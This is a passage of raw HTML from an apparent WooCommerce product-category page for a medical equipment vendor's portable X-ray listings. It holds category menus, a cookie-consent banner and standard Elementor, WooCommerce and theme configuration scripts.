href="https://zurichcorp.com/product-category/medical-surgical/patient-warmers/" class="woodmart-nav-link">Patient Warmers</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15697 item-level-1" ><a href="https://zurichcorp.com/product-category/medical-surgical/pulse-oximeters/" class="woodmart-nav-link">Pulse Oximeters</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15702 item-level-1" ><a href="https://zurichcorp.com/product-category/medical-surgical/sterilizers/" class="woodmart-nav-link">Sterilizers</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15703 item-level-1" ><a href="https://zurichcorp.com/product-category/medical-surgical/surgical-aspirators/" class="woodmart-nav-link">Surgical Aspirators</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15704 item-level-1" ><a href="https://zurichcorp.com/product-category/medical-surgical/surgical-lights/" class="woodmart-nav-link">Surgical Lights</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15705 item-level-1" ><a href="https://zurichcorp.com/product-category/medical-surgical/surgical-microscopes/" class="woodmart-nav-link">Surgical Microscopes</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15706 item-level-1" ><a href="https://zurichcorp.com/product-category/medical-surgical/surgical-monitors/" class="woodmart-nav-link">Surgical Monitors</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15707 item-level-1" ><a href="https://zurichcorp.com/product-category/medical-surgical/surgical-power-tools/" class="woodmart-nav-link">Surgical Power Tools</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15709 item-level-1" ><a href="https://zurichcorp.com/product-category/medical-surgical/surgical-tables/" class="woodmart-nav-link">Surgical Tables</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-15760 item-level-0" ><a href="https://zurichcorp.com/product-category/laboratory-equipments/" class="woodmart-nav-link"><span class="nav-link-text">Laboratory Equipments</span></a><ul class="wd-sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15763 item-level-1" ><a href="https://zurichcorp.com/product-category/laboratory-equipments/medical-refrigertors-freezers/" class="woodmart-nav-link">Medical Refrigerators &amp; Freezers</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15759 item-level-0" ><a href="https://zurichcorp.com/product-category/services-test-equipment-for-calibration/" class="woodmart-nav-link"><span class="nav-link-text">SERVICES &#8211; TEST equipment for Calibration</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-16248 item-level-0" ><a href="https://zurichcorp.com/product-category/new-products/" class="woodmart-nav-link"><span class="nav-link-text">New Products</span></a><ul class="wd-sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-16249 item-level-1" ><a href="https://zurichcorp.com/product-category/new-products/rescue-technology/" class="woodmart-nav-link">Rescue Technology</a><ul class="sub-sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15768 item-level-2" ><a href="https://zurichcorp.com/product-category/new-products/rescue-technology/jaws-of-life-rescue-tools/" class="woodmart-nav-link">Jaws of Life &#8211; Rescue Tools</a></li></ul></li></ul></li></ul><ul id="menu-mobile-navigation" class="mobile-pages-menu menu wd-nav wd-nav-mobile wd-layout-dropdown wd-active"><li id="menu-item-15583" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-15583 item-level-0 menu-item-has-block menu-item-has-children" ><a href="https://zurichcorp.com/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li><li id="menu-item-15553" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15553 item-level-0" ><a href="https://zurichcorp.com/about-us/" class="woodmart-nav-link"><span class="nav-link-text">About us</span></a></li><li id="menu-item-15532" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15532 item-level-0" ><a href="https://zurichcorp.com/all-products/" class="woodmart-nav-link"><span class="nav-link-text">All Products</span></a></li><li id="menu-item-15552" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15552 item-level-0" ><a href="https://zurichcorp.com/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">Contact us</span></a></li><li id="menu-item-15547" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15547 item-level-0" ><a href="https://zurichcorp.com/blog/" class="woodmart-nav-link"><span class="nav-link-text">Blog</span></a></li><li class="menu-item menu-item-wishlist wd-with-icon item-level-0">			<a href="https://zurichcorp.com/wishlist/" class="woodmart-nav-link">
<span class="nav-link-text">Wishlist</span>
</a></li></ul></div> <script type="litespeed/javascript">window.RS_MODULES=window.RS_MODULES||{};window.RS_MODULES.modules=window.RS_MODULES.modules||{};window.RS_MODULES.waiting=window.RS_MODULES.waiting||[];window.RS_MODULES.defered=!0;window.RS_MODULES.moduleWaiting=window.RS_MODULES.moduleWaiting||{};window.RS_MODULES.type='compiled'</script> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/woodmart-child/*","/wp-content/themes/woodmart/*","/*\\?(.+)","/wishlist/","/compare/","/mi-cuenta/"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 bottom-right-view-preferences optout cmplz-bottom-right cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optout" aria-describedby="cmplz-message-1-optout"><div class="cmplz-header"><div class="cmplz-logo"></div><div class="cmplz-title" id="cmplz-header-1-optout">Manage Cookie Consent</div><div class="cmplz-close" tabindex="0" role="button" aria-label="Close dialog">
<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg></div></div><div class="cmplz-divider cmplz-divider-header"></div><div class="cmplz-body"><div class="cmplz-message" id="cmplz-message-1-optout">To improve your experience, we use cookies to access device data. Consent allows processing behavior and functions.</div><div class="cmplz-categories">
<details class="cmplz-category cmplz-functional" >
<summary>
<span class="cmplz-category-header">
<span class="cmplz-category-title">Functional</span>
<span class='cmplz-always-active'>
<span class="cmplz-banner-checkbox">
<input type="checkbox"
id="cmplz-functional-optout"
data-category="cmplz_functional"
class="cmplz-consent-checkbox cmplz-functional"
size="40"
value="1"/>
<label class="cmplz-label" for="cmplz-functional-optout"><span class="screen-reader-text">Functional</span></label>
</span>
Always active							</span>
<span class="cmplz-icon cmplz-open">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
</span>
</span>
</summary><div class="cmplz-description">
<span class="cmplz-description-functional">The technical storage or access is strictly necessary for the legitimate purpose of enabling the use of a specific service explicitly requested by the subscriber or user, or for the sole purpose of carrying out the transmission of a communication over an electronic communications network.</span></div>
</details><details class="cmplz-category cmplz-preferences" >
<summary>
<span class="cmplz-category-header">
<span class="cmplz-category-title">Preferences</span>
<span class="cmplz-banner-checkbox">
<input type="checkbox"
id="cmplz-preferences-optout"
data-category="cmplz_preferences"
class="cmplz-consent-checkbox cmplz-preferences"
size="40"
value="1"/>
<label class="cmplz-label" for="cmplz-preferences-optout"><span class="screen-reader-text">Preferences</span></label>
</span>
<span class="cmplz-icon cmplz-open">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
</span>
</span>
</summary><div class="cmplz-description">
<span class="cmplz-description-preferences">The technical storage or access is necessary for the legitimate purpose of storing preferences that are not requested by the subscriber or user.</span></div>
</details><details class="cmplz-category cmplz-statistics" >
<summary>
<span class="cmplz-category-header">
<span class="cmplz-category-title">Statistics</span>
<span class="cmplz-banner-checkbox">
<input type="checkbox"
id="cmplz-statistics-optout"
data-category="cmplz_statistics"
class="cmplz-consent-checkbox cmplz-statistics"
size="40"
value="1"/>
<label class="cmplz-label" for="cmplz-statistics-optout"><span class="screen-reader-text">Statistics</span></label>
</span>
<span class="cmplz-icon cmplz-open">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
</span>
</span>
</summary><div class="cmplz-description">
<span class="cmplz-description-statistics">The technical storage or access that is used exclusively for statistical purposes.</span>
<span class="cmplz-description-statistics-anonymous">The technical storage or access that is used exclusively for anonymous statistical purposes. Without a subpoena, voluntary compliance on the part of your Internet Service Provider, or additional records from a third party, information stored or retrieved for this purpose alone cannot usually be used to identify you.</span></div>
</details>
<details class="cmplz-category cmplz-marketing" >
<summary>
<span class="cmplz-category-header">
<span class="cmplz-category-title">Marketing</span>
<span class="cmplz-banner-checkbox">
<input type="checkbox"
id="cmplz-marketing-optout"
data-category="cmplz_marketing"
class="cmplz-consent-checkbox cmplz-marketing"
size="40"
value="1"/>
<label class="cmplz-label" for="cmplz-marketing-optout"><span class="screen-reader-text">Marketing</span></label>
</span>
<span class="cmplz-icon cmplz-open">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
</span>
</span>
</summary><div class="cmplz-description">
<span class="cmplz-description-marketing">The technical storage or access is required to create user profiles to send advertising, or to track the user on a website or across several websites for similar marketing purposes.</span></div>
</details></div></div><div class="cmplz-links cmplz-information"><ul><li><a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Manage options</a></li><li><a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Manage services</a></li><li><a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Manage {vendor_count} vendors</a></li><li><a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/" aria-label="Read more about TCF purposes on Cookie Database">Read more about these purposes</a></li></ul></div><div class="cmplz-divider cmplz-footer"></div><div class="cmplz-buttons">
<button class="cmplz-btn cmplz-accept">Accept</button>
<button class="cmplz-btn cmplz-deny">Deny</button>
<button class="cmplz-btn cmplz-view-preferences">View preferences</button>
<button class="cmplz-btn cmplz-save-preferences">Save preferences</button>
<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">View preferences</a></div><div class="cmplz-documents cmplz-links"><ul><li><a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a></li><li><a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a></li><li><a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a></li></ul></div></div></div><div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Manage consent</button></div><div class="wd-toolbar wd-toolbar-label-show"><div class="wd-toolbar-link wd-tools-element wd-toolbar-item wd-tools-custom-icon">
<a href="https://nuevo.zurichcorp.com/all-products/">
<span class="wd-toolbar-icon wd-tools-icon wd-icon wd-custom-icon">
<img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="50" height="50" data-src="https://zurichcorp.com/wp-content/uploads/2023/09/products.png.webp" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" />											</span><span class="wd-toolbar-label">
Explore Products					</span>
</a></div><div class="wd-toolbar-link wd-tools-element wd-toolbar-item wd-tools-custom-icon">
<a href="https://nuevo.zurichcorp.com/calibration-services/">
<span class="wd-toolbar-icon wd-tools-icon wd-icon wd-custom-icon">
<img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="50" height="50" data-src="https://zurichcorp.com/wp-content/uploads/2023/09/services.png.webp" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" />											</span><span class="wd-toolbar-label">
Calibration Services					</span>
</a></div><div class="wd-header-wishlist wd-tools-element wd-design-5" title="My wishlist">
<a href="https://zurichcorp.com/wishlist/">
<span class="wd-tools-icon">
<span class="wd-tools-count">
0						</span>
</span>
<span class="wd-toolbar-label">
Wishlist				</span>
</a></div></div> <script type="application/ld+json">{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https://zurichcorp.com"}},{"@type":"ListItem","position":2,"item":{"name":"Imaging Systems","@id":"https://zurichcorp.com/product-category/imaging-systems/"}},{"@type":"ListItem","position":3,"item":{"name":"Portable X-Ray","@id":"https://zurichcorp.com/product-category/imaging-systems/portable-x-ray/"}}]}</script> <script type="litespeed/javascript">const lazyloadRunObserver=()=>{const lazyloadBackgrounds=document.querySelectorAll(`.e-con.e-parent:not(.e-lazyloaded)`);const lazyloadBackgroundObserver=new IntersectionObserver((entries)=>{entries.forEach((entry)=>{if(entry.isIntersecting){let lazyloadBackground=entry.target;if(lazyloadBackground){lazyloadBackground.classList.add('e-lazyloaded')}
lazyloadBackgroundObserver.unobserve(entry.target)}})},{rootMargin:'200px 0px 200px 0px'});lazyloadBackgrounds.forEach((lazyloadBackground)=>{lazyloadBackgroundObserver.observe(lazyloadBackground)})};const events=['DOMContentLiteSpeedLoaded','elementor/lazyload/observe',];events.forEach((event)=>{document.addEventListener(event,lazyloadRunObserver)})</script> <script type="litespeed/javascript">(function(){var c=document.body.className;c=c.replace(/woocommerce-no-js/,'woocommerce-js');document.body.className=c})()</script> <style id='rs-plugin-settings-inline-css' type='text/css'>#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */</style> <script id="wd-update-cart-fragments-fix-js-extra" type="litespeed/javascript">var wd_cart_fragments_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_adf3e1416f2de82fff1df7cb0f5f9712","fragment_name":"wc_fragments_adf3e1416f2de82fff1df7cb0f5f9712","request_timeout":"5000"}</script> <script id="catalogx-enquiry-frontend-script-js-extra" type="litespeed/javascript">var enquiryFrontend={"ajaxurl":"https://zurichcorp.com/wp-admin/admin-ajax.php"}</script> <script id="catalogx-enquiry-form-script-js-extra" type="litespeed/javascript">var enquiryFormData={"apiurl":"https://zurichcorp.com/wp-json","nonce":"7621f2856b","settings_free":[{"key":"name","label":"Enter your name","active":!0},{"key":"email","label":"Enter your email","active":!0},{"key":"phone","label":"","active":!0},{"key":"address","label":"","active":!1},{"key":"subject","label":"","active":!0},{"key":"comment","label":"","active":!0},{"key":"fileupload","label":"","active":!1},{"key":"filesize-limit","label":"","active":!1},{"key":"captcha","label":"","active":!1}],"settings_pro":{"formfieldlist":[{"id":1,"type":"title","label":"Enquiry Form"},{"id":2,"type":"text","label":"Enter your name","required":!0,"placeholder":"I am default place holder","name":"name","not_editable":!0},{"id":3,"type":"email","label":"Enter your email","required":!0,"placeholder":"I am default place holder","name":"email","not_editable":!0}],"butttonsetting":[]},"khali_dabba":"","product_data":"","default_placeholder":{"name":!1,"email":!1},"content_before_form":"","content_after_form":"","error_strings":{"required":"This field is required","invalid":"Invalid email format"}}</script> <script id="contact-form-7-js-before" type="litespeed/javascript">var wpcf7={"api":{"root":"https:\/\/zurichcorp.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":1}</script> <script id="wc-order-attribution-js-extra" type="litespeed/javascript">var wc_order_attribution={"params":{"lifetime":1.0e-5,"session":30,"base64":!1,"ajaxurl":"https://zurichcorp.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":!0},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}}</script> <script id="elementor-pro-frontend-js-before" type="litespeed/javascript">var ElementorProFrontendConfig={"ajaxurl":"https:\/\/zurichcorp.com\/wp-admin\/admin-ajax.php","nonce":"937bc4a96c","urls":{"assets":"https:\/\/zurichcorp.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/zurichcorp.com\/wp-json\/"},"settings":{"lazy_load_background_images":!0},"popup":{"hasPopUps":!1},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":!0},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":!0},"pinterest":{"title":"Pinterest","has_counter":!0},"reddit":{"title":"Reddit","has_counter":!0},"vk":{"title":"VK","has_counter":!0},"odnoklassniki":{"title":"OK","has_counter":!0},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":!0},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":!0},"xing":{"title":"XING","has_counter":!0},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/zurichcorp.com\/carrito\/","checkout_page_url":"https:\/\/zurichcorp.com\/finalizar-compra\/","fragments_nonce":"094d5ddb41"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/zurichcorp.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};var ElementorProFrontendConfig={"ajaxurl":"https:\/\/zurichcorp.com\/wp-admin\/admin-ajax.php","nonce":"937bc4a96c","urls":{"assets":"https:\/\/zurichcorp.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/zurichcorp.com\/wp-json\/"},"settings":{"lazy_load_background_images":!0},"popup":{"hasPopUps":!1},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":!0},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":!0},"pinterest":{"title":"Pinterest","has_counter":!0},"reddit":{"title":"Reddit","has_counter":!0},"vk":{"title":"VK","has_counter":!0},"odnoklassniki":{"title":"OK","has_counter":!0},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":!0},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":!0},"xing":{"title":"XING","has_counter":!0},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/zurichcorp.com\/carrito\/","checkout_page_url":"https:\/\/zurichcorp.com\/finalizar-compra\/","fragments_nonce":"094d5ddb41"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/zurichcorp.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}}</script> <script id="elementor-frontend-js-before" type="litespeed/javascript">var elementorFrontendConfig={"environmentMode":{"edit":!1,"wpPreview":!1,"isScriptDebug":!1},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":!1,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":!0},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":!1},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":!0},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":!1},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":!1},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":!1}},"hasCustomBreakpoints":!1},"version":"3.34.1","is_static":!1,"experimentalFeatures":{"additional_custom_breakpoints":!0,"theme_builder_v2":!0,"home_screen":!0,"global_classes_should_enforce_capabilities":!0,"e_variables":!0,"cloud-library":!0,"e_opt_in_v4_page":!0,"e_interactions":!0,"import-export-customization":!0},"urls":{"assets":"https:\/\/zurichcorp.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/zurichcorp.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/zurichcorp.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"9bf2d5f410"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":0,"title":"Portable X-Ray - Zurich Corporation","excerpt":""}};var elementorFrontendConfig={"environmentMode":{"edit":!1,"wpPreview":!1,"isScriptDebug":!1},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":!1,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":!0},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":!1},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":!0},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":!1},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":!1},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":!1}},"hasCustomBreakpoints":!1},"version":"3.34.1","is_static":!1,"experimentalFeatures":{"additional_custom_breakpoints":!0,"theme_builder_v2":!0,"home_screen":!0,"global_classes_should_enforce_capabilities":!0,"e_variables":!0,"cloud-library":!0,"e_opt_in_v4_page":!0,"e_interactions":!0,"import-export-customization":!0},"urls":{"assets":"https:\/\/zurichcorp.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/zurichcorp.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/zurichcorp.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"9bf2d5f410"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":0,"title":"Portable X-Ray - Zurich Corporation","excerpt":""}}</script> <script id="woodmart-theme-js-extra" type="litespeed/javascript">var woodmart_settings={"menu_storage_key":"woodmart_13b624911f487df48821c380fd34cb9c","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https://zurichcorp.com/carrito/","ajaxurl":"https://zurichcorp.com/wp-admin/admin-ajax.php","add_to_cart_action":"nothing","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"0","all_results":"View all results","zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".wd-page-content","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"yes","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Share on X","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n\t\u003Cdiv class=\"whb-sticky-header whb-clone whb-main-header {{wrapperClasses}}\"\u003E\n\t\t\u003Cdiv class=\"{{cloneClass}}\"\u003E\n\t\t\t\u003Cdiv class=\"container\"\u003E\n\t\t\t\t\u003Cdiv class=\"whb-flex-row whb-general-header-inner\"\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-left whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.site-logo}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-center whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.wd-header-main-nav}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-right whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.wd-header-my-account}}\n\t\t\t\t\t\t{{.wd-header-search:not(.wd-header-search-mobile)}}\n\t\t\t\t\t\t{{.wd-header-wishlist}}\n\t\t\t\t\t\t{{.wd-header-compare}}\n\t\t\t\t\t\t{{.wd-header-cart}}\n\t\t\t\t\t\t{{.wd-header-fs-nav}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t{{.whb-mobile-left}}\n\t\t\t\t\t{{.whb-mobile-center}}\n\t\t\t\t\t{{.whb-mobile-right}}\n\t\t\t\t\u003C/div\u003E\n\t\t\t\u003C/div\u003E\n\t\t\u003C/div\u003E\n\t\u003C/div\u003E\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"no","sticky_product_details_offset":"150","sticky_add_to_cart_offset":"250","sticky_product_details_different":"100","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s 